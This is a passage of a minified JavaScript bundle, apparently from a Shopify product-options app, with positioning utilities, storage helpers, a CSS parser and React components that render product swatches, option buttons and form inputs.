t=U(l),n=L(l);n||"fixed"!==t.position||(o=null),(i?!n&&!o:!n&&"static"===t.position&&o&&ne.has(o.position)||E(l)&&!n&&oe(e,l))?r=r.filter(e=>e!==l):o=t,l=z(l)}return t.set(e,r),r}(t,this._c):[].concat(n),i],u=a[0],s=a.reduce((e,n)=>{const i=re(t,n,l);return e.top=o(i.top,e.top),e.right=r(i.right,e.right),e.bottom=r(i.bottom,e.bottom),e.left=o(i.left,e.left),e},re(t,u,l));return{width:s.right-s.left,height:s.bottom-s.top,x:s.left,y:s.top}},getOffsetParent:ue,getElementRects:async function(e){const t=this.getOffsetParent||ue,n=this.getDimensions,r=await n(e.floating);return{reference:ie(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,width:r.width,height:r.height}}},getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){const{width:t,height:n}=J(e);return{width:t,height:n}},getScale:Y,isElement:j,isRTL:function(e){return"rtl"===U(e).direction}};function ce(e,t){return e.x===t.x&&e.y===t.y&&e.width===t.width&&e.height===t.height}function pe(e,t,n,i){void 0===i&&(i={});const{ancestorScroll:a=!0,ancestorResize:u=!0,elementResize:s="function"==typeof ResizeObserver,layoutShift:c="function"==typeof IntersectionObserver,animationFrame:p=!1}=i,d=K(e),f=a||u?[...d?$(d):[],...$(t)]:[];f.forEach(e=>{a&&e.addEventListener("scroll",n,{passive:!0}),u&&e.addEventListener("resize",n)});const v=d&&c?function(e,t){let n,i=null;const a=S(e);function u(){var e;clearTimeout(n),null==(e=i)||e.disconnect(),i=null}return function s(c,p){void 0===c&&(c=!1),void 0===p&&(p=1),u();const d=e.getBoundingClientRect(),{left:f,top:v,width:y,height:h}=d;if(c||t(),!y||!h)return;const m={rootMargin:-l(v)+"px "+-l(a.clientWidth-(f+y))+"px "+-l(a.clientHeight-(v+h))+"px "+-l(f)+"px",threshold:o(0,r(1,p))||1};let b=!0;function g(t){const r=t[0].intersectionRatio;if(r!==p){if(!b)return s();r?s(!1,r):n=setTimeout(()=>{s(!1,1e-7)},1e3)}1!==r||ce(d,e.getBoundingClientRect())||s(),b=!1}try{i=new IntersectionObserver(g,{...m,root:a.ownerDocument})}catch(e){i=new IntersectionObserver(g,m)}i.observe(e)}(!0),u}(d,n):null;let y,h=-1,m=null;s&&(m=new ResizeObserver(e=>{let[r]=e;r&&r.target===d&&m&&(m.unobserve(t),cancelAnimationFrame(h),h=requestAnimationFrame(()=>{var e;null==(e=m)||e.observe(t)})),n()}),d&&!p&&m.observe(d),m.observe(t));let b=p?Z(e):null;return p&&function t(){const r=Z(e);b&&!ce(b,r)&&n();b=r,y=requestAnimationFrame(t)}(),n(),()=>{var e;f.forEach(e=>{a&&e.removeEventListener("scroll",n),u&&e.removeEventListener("resize",n)}),null==v||v(),null==(e=m)||e.disconnect(),m=null,p&&cancelAnimationFrame(y)}}const de=function(e){return void 0===e&&(e=0),{name:"offset",options:e,async fn(t){var n,r;const{x:o,y:i,placement:l,middlewareData:a}=t,u=await async function(e,t){const{placement:n,platform:r,elements:o}=e,i=await(null==r.isRTL?void 0:r.isRTL(o.floating)),l=c(n),a=p(n),u="y"===y(n),d=w.has(l)?-1:1,f=i&&u?-1:1,v=s(t,e);let{mainAxis:h,crossAxis:m,alignmentAxis:b}="number"==typeof v?{mainAxis:v,crossAxis:0,alignmentAxis:null}:{mainAxis:v.mainAxis||0,crossAxis:v.crossAxis||0,alignmentAxis:v.alignmentAxis};return a&&"number"==typeof b&&(m="end"===a?-1*b:b),u?{x:m*f,y:h*d}:{x:h*d,y:m*f}}(t,e);return l===(null==(n=a.offset)?void 0:n.placement)&&null!=(r=a.arrow)&&r.alignmentOffset?{}:{x:o+u.x,y:i+u.y,data:{...u,placement:l}}}}},fe=function(e){return void 0===e&&(e={}),{name:"shift",options:e,async fn(t){const{x:n,y:r,placement:o}=t,{mainAxis:i=!0,crossAxis:l=!1,limiter:a={fn:e=>{let{x:t,y:n}=e;return{x:t,y:n}}},...p}=s(e,t),f={x:n,y:r},v=await g(t,p),h=y(c(o)),m=d(h);let b=f[m],w=f[h];if(i){const e="y"===m?"bottom":"right";b=u(b+v["y"===m?"top":"left"],b,b-v[e])}if(l){const e="y"===h?"bottom":"right";w=u(w+v["y"===h?"top":"left"],w,w-v[e])}const _=a.fn({...t,[m]:b,[h]:w});return{..._,data:{x:_.x-n,y:_.y-r,enabled:{[m]:i,[h]:l}}}}}},ve=(e,t,n)=>{const r=new Map,o={platform:se,...n},i={...o.platform,_c:r};return(async(e,t,n)=>{const{placement:r="bottom",strategy:o="absolute",middleware:i=[],platform:l}=n,a=i.filter(Boolean),u=await(null==l.isRTL?void 0:l.isRTL(t));let s=await l.getElementRects({reference:e,floating:t,strategy:o}),{x:c,y:p}=b(s,r,u),d=r,f={},v=0;for(let n=0;n<a.length;n++){const{name:i,fn:y}=a[n],{x:h,y:m,data:g,reset:w}=await y({x:c,y:p,initialPlacement:r,placement:d,strategy:o,middlewareData:f,rects:s,platform:l,elements:{reference:e,floating:t}});c=null!=h?h:c,p=null!=m?m:p,f={...f,[i]:{...f[i],...g}},w&&v<=50&&(v++,"object"==typeof w&&(w.placement&&(d=w.placement),w.rects&&(s=!0===w.rects?await l.getElementRects({reference:e,floating:t,strategy:o}):w.rects),({x:c,y:p}=b(s,d,u))),n=-1)}return{x:c,y:p,placement:d,strategy:o,middlewareData:f}})(e,t,{...o,platform:i})}},3605:e=>{e.exports=function(e){return this.__data__.get(e)}},3650:(e,t,n)=>{var r=n(4335)(Object.keys,Object);e.exports=r},3656:(e,t,n)=>{e=n.nmd(e);var r=n(9325),o=n(9935),i=t&&!t.nodeType&&t,l=i&&e&&!e.nodeType&&e,a=l&&l.exports===i?r.Buffer:void 0,u=(a?a.isBuffer:void 0)||o;e.exports=u},3661:(e,t,n)=>{var r=n(3040),o=n(7670),i=n(289),l=n(4509),a=n(2949);function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=l,u.prototype.set=a,e.exports=u},3693:(e,t,n)=>{var r=n(4894),o=n(346);e.exports=function(e){return o(e)&&r(e)}},3702:e=>{e.exports=function(){this.__data__=[],this.size=0}},3805:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},3862:e=>{e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},4037:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.default=class{constructor({storage:e="localStorage",ignoreMissingStorage:t=!1,fallbackStorage:r}={}){const o="undefined"!=typeof window&&(null===window||void 0===window?void 0:window[e]);if(this.storage=o||n.g[e]||r,!this.storage&&!t)throw Error("Web Storage API not found.")}get length(){var e;return null===(e=this.storage)||void 0===e?void 0:e.length}key(e){var t;return null===(t=this.storage)||void 0===t?void 0:t.key(e)}getItem(e,t="fail"){var n;const r=null===(n=this.storage)||void 0===n?void 0:n.getItem(e.toString());if(null==r)return r;try{return JSON.parse(r)}catch(e){switch(t){case"safe":return null;case"raw":return r;default:throw e}}}setItem(e,t){var n;null===(n=this.storage)||void 0===n||n.setItem(e.toString(),JSON.stringify(t))}removeItem(e){var t;null===(t=this.storage)||void 0===t||t.removeItem(e.toString())}clear(){var e;null===(e=this.storage)||void 0===e||e.clear()}}},4047:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(9229),o=(n(7402),n(9306)),i=n(6223),l=n(5890);function a(e){var t,n=e.productGroup,a=e.styleTemplate,u="groupTypeValue";if("Swatch"===(null==a?void 0:a.type)){var s,c=a.config;null!=(null===(s=c.option)||void 0===s?void 0:s.valueType)&&(u=c.option.valueType)}var p=n.products.filter(function(t){var n;if("admin"===e.type)return!0;var r=null===(n=e.productsDataFromLiquid)||void 0===n?void 0:n.find(function(e){return e.handle===t.shopifyProduct.handle});return null!=(null==r?void 0:r.price)&&(t.shopifyProduct.price=r.price/100,t.shopifyProduct.compareAtPrice=null!=r.compareAtPrice?r.compareAtPrice/100:null),!0===(null==r?void 0:r.available)||null!==t.shopifyProduct.onlineStoreUrl}).map(function(t,n){var o,s,c,p,d,f,v,y,h,m,b=null!==(d=e.productDisplayConfigs.find(function(e){return e.groupTypeValue.toLowerCase()===t.groupTypeValue.toLowerCase()}))&&void 0!==d?d:null,g=null!==(f=null==b?void 0:b.displayType)&&void 0!==f?f:null,w=t.displayConfig,_=null!=g?g:w.type,O=null!==(v=null===(o=t.shopifyProduct.featuredImage)||void 0===o?void 0:o.url)&&void 0!==v?v:null,x={order:null!==(y=null==b?void 0:b.order)&&void 0!==y?y:n+9999,imageAltText:null!==(h=null==b?void 0:b.imageAltText)&&void 0!==h?h:null,displayType:_,imageAspectRatio:null,available:!0!==t.shopifyProduct.outOfStock,url:(0,i.mH)({Shopify:e.Shopify,product:t.shopifyProduct}),colorOne:null,colorTwo:null,imageSrc:O};if("productImage"===_){var S,P,j=null!==(S=t.shopifyProduct.featuredImage)&&void 0!==S?S:{},C=j.width,k=j.height;if(null!=C&&null!=k&&(x.imageAspectRatio=C/k),w.type===_)x.imageAltText=null!==(P=w.imageAltText)&&void 0!==P?P:x.imageAltText}else if("image"===_){var T,E,A;if("image"===w.type)x.imageSrc=null!==(T=w.imageUrl)&&void 0!==T?T:O,x.imageAltText=null!==(E=w.imageAltText)&&void 0!==E?E:x.imageAltText;if("image"===(null==b?void 0:b.displayType))x.imageSrc=null!==(A=b.imageUrl)&&void 0!==A?A:x.imageSrc}else if("color"===_){var D,N;if("color"===g)x.colorOne=null!==(D=null==b?void 0:b.colorOne)&&void 0!==D?D:x.colorOne,x.colorTwo=null!==(N=null==b?void 0:b.colorTwo)&&void 0!==N?N:x.colorTwo;else if("color"===w.type){var I;x.colorOne=w.colorOne,x.colorTwo=null!==(I=w.colorTwo)&&void 0!==I?I:x.colorTwo}else w.type}else;var V,R=null!==(m=null===(s=e.Shopify)||void 0===s?void 0:s.shop)&&void 0!==m?m:null===(c=e.shopifyShop)||void 0===c?void 0:c.myshopifyDomain;"staud-clothing.myshopify.com"===R&&(x.imageAltText=null!==(V=x.imageAltText)&&void 0!==V?V:t.shopifyProduct.title);var F=t.groupTypeValue;"productTitle"===u&&(F=t.shopifyProduct.title),null!=(null==b?void 0:b.customGroupOptionValue)&&(F=b.customGroupOptionValue);var L,q=null;if("dahingplants.myshopify.com"===R||"da-hing-plants.myshopify.com"===R){var M,B,U,H=null===(U=t.shopifyProduct.tags)||void 0===U||null===(B=U.find(function(e){return e.startsWith("height:")}))||void 0===B||null===(M=B.split(":")[1])||void 0===M?void 0:M.trim();q=(0,r.jsx)("div",{children:(0,r.jsxs)("div",{className:"space-y-0.5 text-center font-bold",children:[(0,r.jsx)("div",{"data-height-value":null!=H?H:t.groupTypeValue,className:"value",style:{lineHeight:"1em"},children:null!=H?H:t.groupTypeValue}),null!=t.shopifyProduct.price&&(0,r.jsx)(l.A,{shopMoneyFormat:"${{amount}}",hideDecimals:!0,price:100*t.shopifyProduct.price})]})},t.shopifyProduct.handle)}var z,G,$,W,J=null!==(L=null===(p=e.shopifyShop)||void 0===p?void 0:p.moneyFormat)&&void 0!==L?L:"${{amount}}";"undefined"!=typeof window&&(J=null!==(G=null===(z=window.__fd_product_groups_options_app_data__)||void 0===z?void 0:z.shop.moneyFormat)&&void 0!==G?G:J);var K,Y=(null!==(W=null!==($=t.shopifyProduct.compareAtPrice)&&void 0!==$?$:t.shopifyProduct.price)&&void 0!==W?W:0)-(null!==(K=t.shopifyProduct.price)&&void 0!==K?K:0);if("pedalzoo.myshopify.com"===R&&(q=(0,r.jsxs)("div",{className:"space-y-1",children:[(0,r.jsx)("div",{children:F}),null!=t.shopifyProduct.price&&(0,r.jsx)("div",{className:"price",children:(0,r.jsx)(l.A,{style:{fontSize:12},shopMoneyFormat:J,hideDecimals:!1,price:100*t.shopifyProduct.price})})]},t.shopifyProduct.handle)),"Swatch"===(null==a?void 0:a.type)&&("fr-mokee.myshopify.com"!==R&&"mokeeuk.myshopify.com"!==R||(q=(0,r.jsxs)("div",{className:"space-y-1",children:[(0,r.jsx)("div",{children:F}),null!=t.shopifyProduct.price&&(0,r.jsxs)("div",{className:"price",children:[(0,r.jsx)(l.A,{shopMoneyFormat:J,hideDecimals:!1,price:100*t.shopifyProduct.price}),Y>0&&(0,r.jsxs)("div",{className:"fd-flex gap-x-1 price-savings",children:[(0,r.jsx)("span",{children:"Save"}),(0,r.jsx)(l.A,{shopMoneyFormat:J,hideDecimals:!0,price:100*Y})]})]})]},t.shopifyProduct.handle)),"xj8g60-st.myshopify.com"===R)){var Q,X=null===(Q=t.shopifyProduct.tags)||void 0===Q?void 0:Q.filter(function(e){return"bestseller"===e.toLowerCase()||"nieuw"===e.toLowerCase()})[0],Z=t.shopifyProduct.handle===e.selectedOptionValue;q=(0,r.jsxs)("div",{style:{lineHeight:"1em"},className:"fd-flex md:justify-center items-center gap-x-1.5 text-[16px] font-medium md:py-[7px]",children:[(0,r.jsx)("div",{className:"radio",style:{display:"flex",justifyContent:"center",alignItems:"center",border:"1px solid ".concat(Z?"var(--color-active-dark)":"#ddd"),width:18,height:18,flexShrink:0,borderRadius:"100%"},children:(0,r.jsx)("div",{style:{background:Z?"var(--color-active-dark)":void 0,width:8,height:8,borderRadius:"100%"},dangerouslySetInnerHTML:{__html:"&nbsp;"}})}),null!=x.imageSrc&&(0,r.jsx)("img",{style:{width:30,flexShrink:0,objectFit:"cover"},className:"md:hidden",src:x.imageSrc}),F,null!=X&&(0,r.jsx)("fd-badge",{className:X,children:X},X)]},t.shopifyProduct.handle)}return{value:t.shopifyProduct.handle,label:F,labelElem:q,item:x}}).sort(function(e,t){var n,r;return(null!==(n=e.item.order)&&void 0!==n?n:999)-(null!==(r=t.item.order)&&void 0!==r?r:999)});if("Swatch"===(null===(t=e.styleTemplate)||void 0===t?void 0:t.type)){var d=new o.JR({rawValue:e.styleTemplate.config}).value;p=p.filter(function(e){if("hidden"===d.soldOut)return!0===e.item.available;var t;t=d.soldOut;return!0}).sort(function(t,n){var r=d.optionsOrderStrategy;if("inStockFirst"===r){var o,i,l=null!==(o=t.item.order)&&void 0!==o?o:0,a=null!==(i=n.item.order)&&void 0!==i?i:0;return t.item.available===n.item.available?l-a:t.item.available?-1:1}if("defaultActiveProductFirst"===r)return t.value===e.selectedOptionValue?-1:n.value===e.selectedOptionValue?1:0;return 0})}return n.products=n.products.sort(function(e,t){var n,r,o=p.find(function(t){return t.value===e.shopifyProduct.handle}),i=p.find(function(e){return e.value===t.shopifyProduct.handle});return(null!==(n=null==o?void 0:o.item.order)&&void 0!==n?n:0)-(null!==(r=null==i?void 0:i.item.order)&&void 0!==r?r:0)}),p}},4051:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>m});const r={SELECTOR:1,BODY_START:2,BODY_END:3},o=(e,t)=>{const n=[],r=t.length;let o=0;for(;;){const i=e.indexOf(t,o);if(-1===i)return n;n.push(i),o=i+r}},{SELECTOR:i,BODY_START:l,BODY_END:a}=r,u=(e,t=0,n)=>{let r=0,o=t;for(let i=t,a=e.length;i<a;i++){const t=e[i],a=t.index;if(a>=n)break;r=t.type===l?a:a+1,o=i+1}return[r,o]},s=e=>{const t=o(e,"{"),n=o(e,"}"),r=new Array(t.length),s=new Array(t.length),c=new Array(n.length);let p=0,d=0,f=0;for(let e=0,n=t.length;e<n;e++)s[d++]={type:l,index:t[e]+1};for(let e=0,t=n.length;e<t;e++)c[f++]={type:a,index:n[e]};let v=0,y=0;for(let n=0,o=t.length;n<o;n++){const o=t[n],l=u(s,v,o),a=u(c,y,o);v=l[1],y=a[1];let d=l[0]>=a[0]?l[0]:a[0],f=e.slice(d,o),h=d+f.lastIndexOf(";",o)+1;h>d&&(d=h,f=e.slice(d,o)),r[p++]={type:i,index:d,indexEnd:o,selector:f}}return((e,t)=>{let n=e.length+t.length,r=e.length-1,o=t.length-1;const i=new Array(n);for(;n>0;)i[--n]=o<0||r>=0&&e[r].index>t[o].index?e[r--]:t[o--];return i})(((e,t)=>{const n=e.length,r=new Array(2*n);for(let o=0,i=0;o<n;o++,i+=2)r[i]=e[o],r[i+1]=t[o];return r})(r,s),c)},{SELECTOR:c,BODY_START:p,BODY_END:d}=r,f=(e,t)=>{const{children:n}=e;let r="",o=e.bodyIndex;for(let e=0,i=n.length;e<i;e++){const i=n[e];r+=t.slice(o,i.index),o=i.indexEnd+1}return r+=t.slice(o,e.bodyIndexEnd),r},v=e=>`${e.selector}{${e.body}${y(e.children)}}`,y=e=>{let t="";for(let n=0,r=e.length;n<r;n++)t+=v(e[n]);return t},h=(e,t)=>{const{children:n}=e;for(let e=0,r=n.length;e<r;e++){const r=n[e];t(r),h(r,t)}},m={parse:e=>{const t=s(e),n={parent:null,children:[]};let r=n,o=0;for(;;){if(!r)throw new Error("Parent node not found");const n=t[o];if(!n)break;if(n.type===c){const e=t[o+1];if(!e||e.type!==p)throw new Error('Found "selector" token without expected subsequent "body_start" token');const i={parent:r,index:n.index,indexEnd:-1,selector:n.selector,selectorIndex:n.index,selectorIndexEnd:n.indexEnd,body:"",bodyIndex:e.index,bodyIndexEnd:-1,children:[]};r.children.push(i),r=i,o+=2}else{if(n.type!==d)throw new Error(`Unexpected token of type: "${n.type}"`);{const t=r;t.indexEnd=n.index+1,t.bodyIndexEnd=n.index,t.body=f(t,e),r=t.parent,o+=1}}}return n},stringify:e=>y(e.children),traverse:h}},4171:(e,t,n)=>{"use strict";n.d(t,{A:()=>s});var r=n(9229),o=n(7402);function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function l(e){var t,n,o,l=24,a=1;"small"===e.size?a=.5:"medium"===e.size&&(a=.75);var u,s,c=null!==(o=null===(t=e.colors)||void 0===t?void 0:t.arrow)&&void 0!==o?o:"#fff",p=null!==(u=null===(n=e.colors)||void 0===n?void 0:n.bg)&&void 0!==u?u:"rgba(0,0,0,1)";return(0,r.jsx)("button",{onClick:e.onClick,className:e.className,style:(s={backgroundColor:p,borderRadius:"100%",border:"none",padding:0,cursor:"pointer",position:"absolute",top:"50%",transform:"translateY(-50%) scale(".concat(a,")")},i(s,"start"===e.position?"left":"right",0),i(s,"zIndex",10),i(s,"width","max-content"),i(s,"height","unset"),i(s,"lineHeight",0),s),children:(0,r.jsx)("svg",{width:l,height:l,style:{transform:"rotate(".concat("end"===e.position?0:180,"deg)"),stroke:"none",height:l,width:l,fill:c},viewBox:"0 0 ".concat(l," ").concat(l),children:(0,r.jsx)("path",{d:"M10.707 17.707L16.414 12l-5.707-5.707-1.414 1.414L13.586 12l-4.293 4.293z"})})})}var a=n(6942),u=n.n(a);const s=function(e){var t;if(("undefined"==typeof window||null!=window.Shopify)&&!1===(null===(t=e.config)||void 0===t?void 0:t.isEnabled))return{isEnabled:!1,classNames:{wrapper:""}};var n=o.default.useRef(null),i=e.config;return(0,o.useEffect)(function(){var e,t,r,o;if(!0===(null==i?void 0:i.isEnabled)){var l=window.innerWidth;if(!("mobile"===i.deviceType&&l>768||"desktop"===i.deviceType&&l<=768)){var a=null===(t=n.current)||void 0===t||null===(e=t.parentElement)||void 0===e?void 0:e.querySelectorAll("button")[0],u=null===(o=n.current)||void 0===o||null===(r=o.parentElement)||void 0===r?void 0:r.querySelectorAll("button")[1];if(null!=a&&null!=u){if(null!=n.current){n.current.scrollWidth<=n.current.clientWidth&&(a.style.opacity="0",a.style.pointerEvents="none",u.style.opacity="0",a.style.pointerEvents="none",u.style.pointerEvents="none");var s=function(){var e,t,r,o,i,l,s=null!==(o=null===(e=n.current)||void 0===e?void 0:e.scrollLeft)&&void 0!==o?o:0,c=null!==(i=null===(t=n.current)||void 0===t?void 0:t.scrollWidth)&&void 0!==i?i:0,p=null!==(l=null===(r=n.current)||void 0===r?void 0:r.clientWidth)&&void 0!==l?l:0;0===s?(a.style.opacity="0",a.style.pointerEvents="none"):(a.style.opacity="1",a.style.pointerEvents="all"),s+p>=.97*c?(u.style.opacity="0",u.style.pointerEvents="none"):(u.style.opacity="1",u.style.pointerEvents="all")};return s(),n.current.addEventListener("scroll",s),function(){var e;return null===(e=n.current)||void 0===e?void 0:e.removeEventListener("scroll",s)}}console.error("Could not find ref")}else console.error("Could not find arrow elements")}}},[null==i?void 0:i.isEnabled,null==i?void 0:i.containerClassName,null==i?void 0:i.deviceType]),(0,o.useMemo)(function(){var e=("mobile"===(null==i?void 0:i.deviceType)||"all"===(null==i?void 0:i.deviceType))&&!0===i.isEnabled,t=("desktop"===(null==i?void 0:i.deviceType)||"all"===(null==i?void 0:i.deviceType))&&!0===i.isEnabled,o={wrapper:u()({"md:overflow-x-auto":t,"max-md:overflow-x-auto":e,"md:flex-nowrap!":t,"max-md:flex-nowrap!":e,"md:justify-start!":t,"max-md:justify-start!":e,"md:flex":t,"max-md:flex":e,"md:flex-wrap!":!t&&!0===(null==i?void 0:i.isEnabled),"max-md:flex-wrap!":!e&&!0===(null==i?void 0:i.isEnabled)})};if(!0!==(null==i?void 0:i.isEnabled))return{isEnabled:!1,classNames:o};return{isEnabled:!0,swipeableRef:n,style:{scrollSnapType:"x mandatory",scrollBehavior:"smooth",position:"relative"},classNames:o,renderNavigation:function(){return(0,r.jsxs)(r.Fragment,{children:[!0===i.hideScrollbar&&null!=i.containerClassName&&(0,r.jsx)("style",{dangerouslySetInnerHTML:{__html:"\n\t\t\t\t\t\t\t\t.".concat(i.containerClassName,"::-webkit-scrollbar {\n\t\t\t\t\t\t\t\t\tdisplay: none;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.").concat(i.containerClassName," {\n\t\t\t\t\t\t\t\t\t-ms-overflow-style: none; /* IE and Edge */\n\t\t\t\t\t\t\t\t\tscrollbar-width: none; /* Firefox */\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t")}}),(0,r.jsx)(l,{size:i.navSize,colors:i.navColors,className:"opacity-0",onClick:function(){var e,t;null===(e=n.current)||void 0===e||e.scrollBy({left:-(null!==(t=i.scrollBy)&&void 0!==t?t:100),behavior:"smooth"})},position:"start"}),(0,r.jsx)(l,{size:i.navSize,className:"opacity-0",colors:i.navColors,onClick:function(){var e,t;null===(e=n.current)||void 0===e||e.scrollBy({left:null!==(t=i.scrollBy)&&void 0!==t?t:100,behavior:"smooth"})},position:"end"})]})}}},[i])}},4218:e=>{e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},4247:e=>{e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}},4248:e=>{e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}},4264:(e,t,n)=>{"use strict";n.d(t,{Id:()=>o,nP:()=>i,w0:()=>r});var r="fd-app-block",o="ProductOptionSets",i={previewContainerSelector:"#OptionSetPreview .fd-option-set-form"}},4335:e=>{e.exports=function(e,t){return function(n){return e(t(n))}}},4509:(e,t,n)=>{var r=n(2651);e.exports=function(e){return r(this,e).has(e)}},4528:e=>{e.exports=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}},4649:(e,t,n)=>{"use strict";n.d(t,{V:()=>at});var r=n(9229),o=n(7402),i=n(6763),l=n(6942),a=n.n(l),u=n(6105),s=n(5890),c=n(6762);function p(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){p(e,t,n[t])})}return e}function f(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}const v=function(e){var t,n,i,l=e.option,p=e.onChangeCb,v=e.masterStyle,y=e.properties.value,h=null===(t=v.value.button.onHover)||void 0===t?void 0:t.buttonValue,m=null!==(i=null==h?void 0:h.valuePosition)&&void 0!==i?i:"right",b=(0,u.A)({enabled:!0,placement:"top",strategy:"fixed"}),g=(0,c.$1)(function(t){return t.inputs.find(function(t){return t.option.id===e.option.id})}),w=e.inputElemName,_=v.getStyle().button,O=(0,o.useCallback)(function(e){var t,n=[e.optValue];t=n,n=Array.from(new Set(t)),p({option:l,values:n.map(function(e){return{value:e}})})},[p,l]);return(0,r.jsxs)("div",{className:"fd-buttons fd-flex flex-wrap gap-2",children:[(0,r.jsx)("style",{style:{height:0,width:0,overflow:"hidden"},dangerouslySetInnerHTML:{__html:"\n\t\t\t\t\t\t.button-".concat(w,":hover {\n\t\t\t\t\t\t\tbackground-color: ").concat(v.value.button.activeBackgroundColor," !important;\n\t\t\t\t\t\t\tcolor: ").concat(v.value.button.activeColor," !important;\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.button-active-").concat(w," {\n\t\t\t\t\t\t\tbackground-color: ").concat(v.value.button.activeBackgroundColor," !important;\n\t\t\t\t\t\t\tcolor: ").concat(v.value.button.activeColor," !important;\n\t\t\t\t\t\t}\n\t\t\t\t\t")}}),null===(n=y.options)||void 0===n?void 0:n.map(function(t){var n,o,i=null!==(o=null==g||null===(n=g.values)||void 0===n?void 0:n.some(function(e){return e.value===t.value}))&&void 0!==o&&o,l=t.addOnPrice,u=(0,r.jsx)("div",{children:t.label}),c=null==l?null:(0,r.jsxs)("div",{className:"add-on-price fd-flex items-center",children:["(+"," ",(0,r.jsx)(s.A,{hideDecimals:!0,shopMoneyFormat:e.shopMoneyFormat,price:100*parseFloat(l)}),")"]});return(0,r.jsxs)("button",{type:"button","data-option-value":t.value,className:a()("fd-button button-".concat(w," cursor-pointer ").concat(!0===i?"button-active-".concat(w):""),{group:!0}),onClick:function(){O({optValue:t.value})},style:f(d({zIndex:1,transition:"opacity 0.1s",position:"relative"},_),{padding:10}),id:t.value,children:[u,null!=c&&(0,r.jsxs)("div",{ref:function(e){b.refs.setFloating.current.elem=e},className:a()({"text-center":"bottom"===m||"top"===m,"group-hover:!opacity-100 opacity-0 transition-opacity duration-200":!0}),style:f(d({left:"50%",top:-4,transform:"translate(-50%, -100%)",lineHeight:"1.2em",pointerEvents:"none",fontSize:14,backgroundColor:"rgba(0,0,0,0.8)",borderRadius:4,color:"#fff",padding:4,zIndex:1e4},b.initialFloatingStyles),{overflow:void 0,textAlign:"center"}),children:[c,b.tooltipArrowElem]})]},t.value)})]})};function y(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){y(e,t,n[t])})}return e}function m(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}const b=function(e){var t,n=e.option,o=e.onChangeCb,i=e.masterStyle,l=e.properties,a=(0,c.$1)(function(t){var n,r,o;return null===(o=t.inputs.find(function(t){return t.option.id===e.option.id}))||void 0===o||null===(r=o.values)||void 0===r||null===(n=r[0])||void 0===n?void 0:n.value}),u=l.value,s=i.getStyle().input,p=e.inputElemName;return(0,r.jsx)("input",{onChange:function(e){o({values:[{value:e.target.value}],option:n})},style:m(h({},s),{width:"100%",padding:"5px 5px"}),id:p,value:null!=a?a:"",type:"email",name:p,placeholder:null!==(t=u.placeHolder)&&void 0!==t?t:"",required:!0===u.isRequired})};const g=function(e){var t,n=e.option,o=e.onChangeCb,i=e.masterStyle,l=e.properties,u=(0,c.$1)(function(e){return e.inputs.find(function(e){return e.option.id===n.id})}),p=l.value,d=i.getStyle().input,f=e.inputElemName;return(0,r.jsx)("div",{id:f,className:a()({"fd-flex flex-wrap gap-4":"inline"===p.style}),children:null===(t=p.options)||void 0===t?void 0:t.map(function(t){var i,l="".concat(f,"-").concat(t.value),a=t.addOnPrice,c=null==u||null===(i=u.values)||void 0===i?void 0:i.some(function(e){return e.value===t.value});return(0,r.jsxs)("div",{"data-option-value":t.value,className:"fd-flex items-center gap-x-1 cursor-pointer hover:opacity-50",children:[(0,r.jsx)("input",{style:d,type:"checkbox",id:l,name:l,value:t.value,checked:!0===c,onChange:function(e){o({values:!0===e.currentTarget.checked?[{value:e.currentTarget.value}]:null,option:n})}}),(0,r.jsxs)("label",{className:"cursor-pointer",htmlFor:l,style:{margin:"0"},children:[t.label," ",null!=a&&"0.00"!==a&&(0,r.jsxs)("div",{style:{display:"inline-flex"},children:["(+"," 